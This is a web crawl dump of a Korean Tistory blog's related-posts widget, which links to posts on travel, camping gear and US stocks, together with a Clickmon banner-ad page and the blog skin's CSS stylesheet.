				<a href="https://blackli.tistory.com/1151" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FcYEq2G%2FbtrB2r04WH6%2FGzCuqo8K1K3Fdih7Qp8gjK%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[서울] 우연히 들어간 문화역 서울...</h4>
					  </div>
					  <div id="description">
						<p>서소문 역사박물관을 관람하고 집으로 돌아가기 위해 서울역에 왔는데, 서울284에서도 무슨 전시하는 것을 알게 되었습니다. 무료이므로 마다할 ...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/1135" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fc116OL%2FbtruTiDkSI5%2FJwXMtk9xKZPihU1swT60v0%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[미국주식] (주)흑광 22년 2월...</h4>
					  </div>
					  <div id="description">
						<p>오늘은 새학기가 시작하는 날이네요. 저희 집 꿀멍이도 오래간만에 학교에 갔습니다. 대학교 졸업 이후에는 (대학원도 다녔지만, 학기가 일반적이...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/1147" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fcm3bMp%2FbtrAWAsw6oR%2F1wkBKkr2K2TUzV351C2Xe0%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[미국주식] (주)흑광 22년 4월...</h4>
					  </div>
					  <div id="description">
						<p>안녕하세요. 흑광입니다. 간만에 블러그에 글 쓸 꺼리가 많아서 뭐 부터 쓸까 고민을 했습니다. 사실 금방 끝나긴 했습니다. 자본주의 사회에서...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/1113" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FkB2lU%2FbtridvOZo4T%2FxsM5kIxjKThcpJNUjxpkD0%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[야영] 홀리데이 몬스터 침낭 사용...</h4>
					  </div>
					  <div id="description">
						<p>집사람이 야영하고 싶다고 전부터 계속 노래를 했었는데, 제가 별로 좋아하지 않아서 안하고 있었습니다. 그러다가 얼마전에 제가 져서 하기고 했...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
				<a href="https://blackli.tistory.com/1148" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2F7Lnir%2FbtrA5tNqYXH%2FxBD8dGkjJnxhHVFyKHvrn1%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[영월] '동굴탐험 재밌다!&quo...</h4>
					  </div>
					  <div id="description">
						<p>지난 주말 부모님을 모시고 소백산에 다녀왔습니다. 전체 여행기를 적으면 쓸 내용도 많고 좋을텐데, 갔던 곳이 고씨동굴과 숙소 밖에 없습니다....</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/1149" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FcI7Jk8%2FbtrBfeJ2KS8%2Fy6cqazW1Kwxr97bYaASYP0%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[단양] 조용하고 조용한 소백산 자...</h4>
					  </div>
					  <div id="description">
						<p>전에 글에서 여행을 다녀왔다고 말씀드렸는데, 그때 묵었던 숙소에 관한 글을 적으려 합니다. 소백산 자연휴양림이라는 곳으로 소백산 도립공원 내...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
			  
		</ul>
	</div>
	<!-- //slide -->
	</center> 
<div class='hv_footer'>
<a href='http://www.hitview.co.kr' target='_blank'><p>by. <font style="color:#2e71f2;">클릭몬</font> HitView</p><br></a>
</div> 	
</div>
</div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://adver.clickmon.co.kr/ADVER_server/ad_view/pop_ad.php?PopAd=CM_M_1155088%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1155101&re_id=33107890_20260203021726&ifrm=ok
body_size: 958
content:
 

<!DOCTYPE html>
<html lang='ko'>
<head>
<style type="text/css">
	.Bnr {position:absolute;left:0px;top:0px;z-index:1;}			
	.inf {position:absolute;border:none;z-index:1456;display:inline;top: 3px;left:-37px;font-size: 0;}
	.inf a {display:block;height:22px;width:16px;background:url("/img/210.png") 0 0 no-repeat;text-indent:-10000px;}
	.inf a:hover {background:url("/img/211.png") 0 0 no-repeat;text-indent:0px;width:83px;}	
</style>
<title>Advertisement</title>
 </head>
 <body>		
	<div class="Bnr">				
				<div class="inf">		
			<ul><a href="http://www.clickmon.co.kr/home_aff/rtbanner/rtbanner_info.php" target="_blank"></a></ul>
		</div>
				<a href='https://click.clickmon.co.kr/CLICK_server/pop_click/click_T.php?PopAd=CM_M_1155088%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1155101&re_id=33107890_20260203021726&key_id=' target='_blank'><img src='/IMG_server/banner_dir/CM_B_1155186.png' border='0'   /></a>	</div>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/974801/skin/style.css?_version_=1646271770
body_size: 3873
content:
@charset "utf-8";
/* 반드시 들어가야 하는 스타일 시작 */
/* 본문 공통 */
	body {
	   font-family: 돋움,Dotum,AppleGothic,sans-serif;
	   font-size:12px;
	   line-height: 1.5;

	   /*@background-image=background-image:*/ background-image: none /*@*/;
	   /*@background-image-position=background-position:*/ background-position: left top /*@*/;
	   /*@background-image-repeat=background-repeat:*/ background-repeat: repeat-x /*@*/;
	   /*@background-color=background-color:*/ background-color: #3A3A3A /*@*/;
	   padding:0; margin:0;
	}
	a:link { color:#999; text-decoration:none;}
	a:visited { color:#999; text-decoration:none;}
	a:hover { color:#999; text-decoration:underline;}
	a:active { color:#999; text-decoration:none;}
	img { border: 0; }
/* 페이징 - 현재 페이지 */
	.selected               { font-weight:bold; color:#333; }
	.no-more-prev { background:url(./images/icon_left_page.gif) left 1px no-repeat !important; padding-left:6px; color:#999;}
	.no-more-next { background:url(./images/icon_right_page.gif) right 1px no-repeat !important; padding-right:6px; color:#999;}
/* 카테고리 - 이미지 버튼 */
	.ib { 	cursor: pointer; }
/* 5. 입력 텍스트 */
	.text { border:1px solid #999; }
/* 6. 트리 테이블 */
	.branch2 { }
/* 7. 트리 셀 */
	.branch3 { cursor: pointer; height: 10px; }
/* 8. 달력 월 표시 */
	.cal_month { font-family: verdana, san-serif; font-size: 10px; color: #ff000a; width: 170px; padding: 10px 0; margin: 5px auto; font-weight: bold;}
	.cal_month a:link, .cal_month a:visited, .cal_month a:hover { color: #ff000a; font-weight: bold;}
/* 9. 달력 요일 표시 */
	.cal_week1 { font-family: 돋움,Dotum,AppleGothic,sans-serif; font-size: 11px; height:18px; color: #666; font-weight: normal; }
/* 10. 달력 일요일 표시 */
	.cal_week2 { font-family: 돋움,Dotum,AppleGothic,sans-serif; font-size: 11px; height:18px; color: #ff000a; font-weight: normal; }
	.cal_day { font-family: verdana,san-serif; font-size:10px; color: #9a9a9a; text-align:center; height:18px; }
/* 11. 달력 지난 달 날짜 표시 */
	.cal_day1 {   }
/* 12. 달력 다음 달 날짜 표시 */
	.cal_day2 { 	}
/* 13. 달력 이번 달 날짜 표시 */
	.cal_day3 { }
/* 14. 달력 오늘 날짜 표시 */
	.cal_day4 { background-color: #636363; color: #ccc; }
/* 15. 달력 글쓴 날 링크 스타일 */
	.cal_click a:link, .cal_click a:visited, .cal_click a:hover { color: #ccc; text-decoration: none; }
/* 16. 이미지 아래 캡션 스타일 */
	.cap1 { color: #876; text-align: center; }
/* 16. 키워드 스타일 */
	.key1 { cursor: pointer; border-bottom: 1px dotted #ccc; }
/* 16. 카테고리 옆 개수 스타일 */
	.c_cnt { font-size:11px; color : #666; }
/* 17. 최신글 옆 개수 스타일 */
	.ps_cnt { font-size:11px; color : #666; }

/* 반드시 들어가야하는 스타일 끝 - 이 아래는 자유롭게 추가, 삭제 가능 */

	#container { /*@post-width:295=width:;*/ width: 1018px; /*@*/ margin: 0 auto; }
	#header {
		float: left;
		/*@post-width:215=width:;*/ width: 938px; /*@*/
		height:/*@title-height=*/ 131px /*@*/;
		border-bottom: 1px solid #5d5d5d;
		margin: 0 0 12px 40px; display: inline;
		/*@title-background-image=background-image:*/ background-image: none /*@*/;
		/*@title-background-image-position=background-position:*/ background-position: left top /*@*/;
		/*@title-background-image-repeat=background-repeat:*/ background-repeat: repeat /*@*/;
		/*@title-background-color=background-color:*/ background-color: #3a3a3a /*@*/;
	}
	#header h1{
		float: left;
		width:/*@post-width:-223=*/ 500px /*@*/;
		margin-top: 48px;
		margin-left: 15px;
		display: inline;
		/*@title-font-size=font-size:*/ font-size: 16px /*@*/;
		/*@title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@title-color=color:*/ color: #ff000a /*@*/;
		font-weight:bold;
	}

	#header h1 a {
		/*@title-font-size=font-size:*/ font-size: 16px /*@*/;
		/*@title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@title-color=color:*/ color: #ff000a /*@*/;
		display:block;
	}

	#header h1 span { float: left; font-size: 12px; font-weight: normal; color: #ccc; }

	#searchBox { float: right; margin-top: 98px; margin-right: 15px; display: inline;}
	#searchBox input.search_keyword { border: 1px solid #777; background-color: #5d5d5d; float: left; margin-right: 4px; }
	#searchBox input.button {background: url(./images/btn_search.gif) no-repeat; width: 32px; height: 20px;  text-indent: -1000em; border: 0px; cursor: pointer; float: left; }

	/* sidebar */
	#sidebar { clear: both; float: left; width: 190px; margin-left: 40px; display: inline; padding-bottom: 30px; }
	#blogImage { margin-bottom: 5px; }
	#blogImage img { width: 190px; }
	#blogDesc { font-size: 11px; color: #999; padding: 5px 0 10px 0; border-bottom: 1px solid #5d5d5d;}

	#blogMenu { margin: 0; padding: 0; }
	#blogMenu ul { list-style:none; }
	#blogMenu li {
		border-bottom:1px solid #5d5d5d;
	}

	#blogMenu li a {
		list-style:none;
		text-decoration:none;
		display:block;
		color:#efefef;
		letter-spacing:-1px;
		font-family:verdana;
		font-size:12px;
		padding:10px 0;
	}

	#blogMenu li a:hover {
		color:#ff000a;
	}

	/* category */
	#category { border: 1px solid #5d5d5d; margin-top: 10px;}
	#treeComponent #cafegoryWrapTd { padding: 10px; }
	#category h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#category .wrapAbContent { padding: 0 10px 10px 10px; }

	/* tag cloud */
	#tagbox { border: 1px solid #5d5d5d; margin-top: 12px; }
	#tagbox ul {text-align: justify; margin: 10px;}
	#tagbox li { display: inline; line-height: 1.8; margin-right: 3px; }
	#tagbox li .cloud1 { font-weight:bold; font-size : 14px; color : #fc010a; letter-spacing: -1px; }
	#tagbox li .cloud2 { font-size : 12px; color : #999; }
	#tagbox li .cloud3 { font-size : 12px; color : #ddd; }
	#tagbox li .cloud4 { font-size : 12px; color : #676767; }
	#tagbox li .cloud5 { font-size : 12px; color : #000; }
	#tagbox h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* notice */
	#notice { border: 1px solid #5d5d5d; margin-top: 10px; }
	#notice ul { padding: 0; list-style: none; margin: 10px;}
	#notice li { list-style: none; line-height: 1.4; }
	#notice h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* recentPost */
	#recentPost { border: 1px solid #5d5d5d; margin-top: 10px; }
	#recentPost ul { padding: 0; list-style: none; margin: 10px;}
	#recentPost li { list-style: none; line-height: 1.4; }
	#recentPost h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* recentComment */
	#recentComment { width: 190px; border: 1px solid #5d5d5d; margin-top: 10px; overflow: hidden; }
	#sidebar ul { padding: 0; list-style: none; margin: 10px;}
	#recentComment li { list-style: none; line-height: 1.4; }
	#recentComment h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#recentComment li .name { color: #666; }
	#recentComment li .date { color: #666; }

	/* recentTrackback */
	#recentTrackback { border: 1px solid #5d5d5d; margin-top: 10px; }
	#recentTrackback ul { padding: 0; list-style: none; margin: 10px;}
	#recentTrackback li { list-style: none; line-height: 1.4; }
	#recentTrackback h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#recentTrackback li .name { color: #666; }
	#recentTrackback li .date { color: #666; }

	/* archive */
	#archive { border: 1px solid #5d5d5d; margin-top: 10px; }
	#archive ul { padding: 0; list-style: none; margin: 10px;}
	#archive li { list-style: none; line-height: 1.4; }
	#archive h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* calendar */
	#calendar { border: 1px solid #5d5d5d; margin-top: 10px; }
	#calendar .tt-calendar { width: 170px; }
	#calendar .wrapAbContent { padding: 0 10px 10px 10px; }

	/* Links */
	#link { border: 1px solid #5d5d5d; margin-top: 10px; }
	#link ul { padding: 0; list-style: none; margin: 10px;}
	#link li { list-style: none; line-height: 1.4; }
	#link h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* Counter */
	#counter { width: 190px; height: 31px; border-bottom: 1px solid #5d5d5d; font-family: verdana,san-serif; font-size:10px; color: #999;}
	#counter li { display: inline; margin-right: 7px; }

	/* RSS */
	#btnRSS { width: 190px; border-bottom: 1px solid #5d5d5d; }
	#btnRSS img {margin-left: 6px;}

	/* content */
	#content{ float:right; width:/*@post-width=*/ 723px /*@*/; margin-right: 40px; padding-bottom: 56px; display: inline; }

	/* ***** content ***** */
	#content .nonEntry {  }
	#content .nonEntry h3 {
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
		margin: 0; padding: 10px 0;
		font-weight: bold;
		border-bottom: 1px solid #5d5d5d;
		margin-bottom: 14px;
	}
	#content .entry          { width:/*@post-width=*/ 723px /*@*/; margin: 0; padding:0 0 15px 0; overflow:hidden; }

	#searchList ol,
	#searchRplist ol            { list-style:none;  padding:5px 0;  margin:0;}
	#searchList li,
	#searchRplist li            { border-bottom:1px solid #5d5d5d;  padding: 6px 0;}
	#searchList .date,
	#searchRplist .date         { color: #999; margin-right:10px; }
	#searchList .cnt            { color: #999; }
	#searchRplist .name         { color:#999;  padding-left:8px;}

	#localog .spot              { background:url(./images/iconIndentArrow_local.gif) 5px 0 no-repeat;  padding-left:20px;  margin-top:5px;}
	#localog .info              { background:url(./images/iconIndentArrow_localinfo.gif) 5px 3px no-repeat;  padding-left:15px;  margin-top:2px;}
	#localog                    { color: #666;}
	#localog a:link             { color: #999;}
	#localog a:visited          { color: #999;}
	#localog a:hover            { color: #999;  text-decoration: none;}

	#taglog ul                  { padding:5px; margin:0; text-align:justify;}
	#taglog li                  { display:inline;}
	#taglog a:hover             { background-color:#eee;  color:#000;}
	#taglog li .cloud1 { font-weight:bold; font-size : 14px; color : #fc010a; letter-spacing: -1px; }
	#taglog li .cloud2 { font-size : 12px; color : #000; }
	#taglog li .cloud3 { font-size : 12px; color : #ddd; }
	#taglog li .cloud4 { font-size : 12px; color : #999; }
	#taglog li .cloud5 { font-size : 12px; color : #999; }

	#guestbook p                { padding:2px 0; margin:0;}

	#guestWrite                 { padding:10px;  background-color:#464646; border:1px solid #5d5d5d; color: #ccc;}
	#guestWrite input           { width:150px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; }
	#guestWrite textarea        { width:/*@post-width:-53=*/ 685px /*@*/; overflow: hidden; padding:5px; font-size: 12px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d;  }
	#guestWrite .homepage       { width:300px;}
	#guestWrite .submit         { background:url(./images/btn_comment.gif) no-repeat; width:150px; height:23px; overflow:hidden; display:block; text-indent:-1000em; border:0; cursor:pointer; margin:0 auto; margin-top: 10px;}

	#guestList                  { padding:10px 0 0 0; color: #ccc; }
	#guestList ol,
	#guestList ul               { margin:0; padding:0;  list-style:none;}
	#guestList li p             { border-top:1px solid #5d5d5d; margin-top:5px; padding-top:5px;}
	#guestList ol li            { border:5px solid #5d5d5d;  padding:10px;  margin-bottom:10px;  overflow:hidden;}
	#guestList li ul li         { margin-left:20px;  background:url("images/iconIndentArrow_local.gif") no-repeat 10px 10px;   padding-left:25px;  border:none;  width:/*@post-width:-102=*/ 621px /*@*/; overflow:hidden;}
	#guestList li .name, #guestList li .name a { color:#ccc; }
	#guestList li .date         { font-family: verdana; font-size: 11px; color: #999; }
	#guestList .control a span { font-size: 11px; color: #999; }

	/* entry */
	.entryNotice h2,
	.entryProtected h2,
	.entry h2                {
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
		border-bottom: 1px solid #5d5d5d;
	}
	.entryNotice h2 a,
	.entryProtected h2 a,
	.entry h2 a	{
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
	}
	.titleWrap { width:/*@post-width=*/ 723px /*@*/; overflow: hidden; color: #999;}
	.titleWrap h2 { margin: 0; padding: 10px 0; /*@post-title-color=color:*/ color: #FFFFFF /*@*/; margin-bottom: 14px; }
	.titleWrap a { font-size: 11px; }
	.titleWrap h2 a:link { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:visited { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:hover {  /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:active { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }

	.entryProtected { color: #ccc; }
	.entryProtected p.text   { padding:15px; background-color: #464646; border: 1px solid #777; }
	.entryProtected input    { width:200px; border: 1px solid #777; background-color: #5d5d5d;}
	.entryProtected .submit { background:url(images/btn_ok.gif) 0 50% no-repeat; width:50px; height:23px; overflow:hidden; display:inline; text-indent:-1000em; border:0; cursor:pointer; margin-top: 13px;}

	.article                 {  width:/*@post-width:-68=*/ 655px /*@*/; font-size:/*@post-body-font-size=*/ 12px /*@*/; font-family: /*@post-body-font-family=*/ dotum /*@*/; color:/*@post-body-color=*/ #999999 /*@*/; overflow:hidden; padding: 40px 0;  margin-left: 34px; }

	.article a:link          { color:#999;  text-decoration:none;}
	.article a:visited       { color:#999;  text-decoration:none;}
	.article a:hover         { color:#999;  text-decoration:underline;}
	.article a:active        { color:#999;  text-decoration:none;}

	.article dt              { text-decoration:underline;}
	.article dd              { margin-left:20px;  padding-bottom:10px;}

	.article blockquote      { background:url(./images/iconBlockquote.gif) top left no-repeat;  padding-left:25px;  margin:10px 20px;}

	.author                  { text-align:right; color:#888; padding:20px 20px;}
	.author .text            { font:90% Verdana, Arial, Helvetica, sans-serif;}

	.tagTrail                { padding:8px 5px 5px 30px;  background:url(./images/iconTag.gif) center left no-repeat; clear:both;}
	.tagText                 { display:none;}

	#articleBtmWrap { width:/*@post-width:-68=*/ 655px /*@*/; background: #464646; border: 1px solid #5d5d5d; padding: 7px 0 5px 0; font-family: verdana; font-size: 11px; color: #ccc; margin: 0 auto; }

	.actionTrail             { width:/*@post-width:-98=*/ 625px /*@*/; overflow: hidden; border-bottom: 1px solid #5d5d5d; margin: 0 15px; padding-bottom: 5px; color: #ccc;}
	.actionTrail .cnt        { color:#ff000a; font-weight: bold; }
	.actionTrail a			{ color :#ccc; }
	.actionTrail a:hover { text-decoration: none; }

	.trackback               { width:/*@post-width:-98=*/ 625px /*@*/; overflow:hidden;  margin: 0 15px;}
	.trackback a             { color:#ccc; text-decoration: none;}
	.trackback h3          { font-size: 11px; margin: 0; padding: 8px 0; font-weight: normal; border-bottom:1px solid #5d5d5d;}
	.trackback h4            { font-family: dotum; font-size: 11px; font-weight:normal;  margin:0; }
	.trackback ol            { margin:0;  padding:0; }
	.trackback li, .trackback .name, .trackback p { font-family: dotum; font-size: 11px; }
	.trackback li            { border-bottom:1px solid #5d5d5d;  padding:5px 0;}
	.trackback .date         { color: #999; }
	.trackback .control a    { color: #999; }
	.trackback p             { margin:2px 0 0 0; padding:0;}

	.comment                          { width:/*@post-width:-98=*/ 625px /*@*/; overflow:hidden;  margin-left: 15px;}
	.comment p                        { margin:3px 0 0 0; padding:0;}
	.comment h3                       { display:none; }
	.comment ol,
	.comment ul                       { padding: 0; margin: 0; }
	.comment ol li                    { padding: 3px 0; border-bottom:1px solid #5d5d5d; }
	.comment li ul li                 { padding:5px 10px 5px 35px;  background:url("images/iconReComment.gif") no-repeat 12px 6px; border:none;}
	.comment .date                    { color: #999; }
	.comment .name                    { color: #ccc; }
	.comment .name a                  { color: #ccc; }
	.commentWrite                     { overflow: hidden; }
	.commentWrite input               { width:150px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; font-family: dotum, font-size: 12px;  }
	.commentWrite textarea            {  width:/*@post-width:-110=*/ 613px /*@*/; overflow: hidden;  padding: 5px; margin: 5px 0 0 0; font-family: dotum, font-size: 12px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; }
	.commentWrite .homepage           { width:300px;}
	.commentWrite .submit             { background:url(./images/btn_comment.gif) no-repeat; width:150px; height:23px; overflow:hidden; display:block; text-indent:-1000em; border:0; cursor:pointer; margin:10px auto; }
	.commentWrite .secretWrap         { clear:both; float:right; position:relative; top:0px; left:-10px; margin-bottom: 5px;}
	.commentWrite .checkbox           { border:none; padding:0; margin:0; width:25px;}


	#paging            { padding-top:10px;  text-align:center;  font-size:0.95em;}
	#paging .numbox    { border-left:1px solid #666; padding-left:6px; margin-left:6px;  font:0.95em verdana;}
	#paging .num       { border-right:1px solid #666; padding-right:8px; margin-right:5px;}
	#paging #prevPage { background:url(./images/icon_left_page.gif) left 1px no-repeat; padding-left:12px;}
	#paging #nextPage { background:url(./images/icon_right_page.gif) right 1px no-repeat; padding-right:12px;}
		#paging span .selected { color: #ff000a; }

	/* footer */
	#footer { clear:both; width: 950px; margin: 0 40px; padding-top: 8px; border-top: 1px solid #5d5d5d; }
	#footer .adTistory { float:left; }
	#footer .copyright {float: right; font-family: Vadana, san-serif; font-size: 11px; text-align: right; padding: 0; margin: 0; }
	#footer .copyright p, #footer .copyright p a { color: #999; }
	#footer .copyright .tistory, #footer .copyright .tistory a { color: #666; }

	#blogMenu ul {margin: 0; padding: 0;}

	#footer .adTistory .logoTistory {
		background: url(./images/logo2.png) no-repeat; width: 105px; height: 34px; text-indent: -100em; display: block; overflow: hidden;
		background-color: transparent;
	}
	* html #footer .adTistory .logoTistory {
		background-image:none;
		cursor: pointer;
		filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='//tistory1.daumcdn.net/tistory/0/tisStudioBlack/images/logo2.png', sizingMethod='crop');
	}